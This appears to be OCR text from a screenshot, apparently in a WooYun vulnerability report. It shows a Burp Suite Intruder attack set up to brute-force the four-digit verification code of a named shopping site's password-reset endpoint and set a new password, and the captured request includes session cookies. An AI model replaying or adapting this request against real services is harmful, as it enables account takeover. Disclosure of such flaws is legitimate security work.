 target positions payloads options
attack type sniper
1 payload position length: 750
POST /reset-password.do?ts=1439805203256 HTTP/1.1
Host: www.foreseamall.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: text/html; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: https://www.foreseamall.com/by_mail
Content-Length: 75
Cookie: connect.sid=s%3AZaG-K6MuWgBhaKQ-QojU3Lqf88Wtkq78.pyrTv8LbfiDma4%2Fub2oYn7Y7liEA9paGrejeVe5kdpA;
returnUrl=%2Fadmin; casTicket=ST-7349-n7fof0hY1SCpX1HxNswg-cas01.example.org; 925641616@qq.com=
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
{"email":"","checkCode":"§0000§","password":"foreseamall321"}
add §
clear §
auto §
refresh
clear
+ < > 0 matches
www.wooyun.org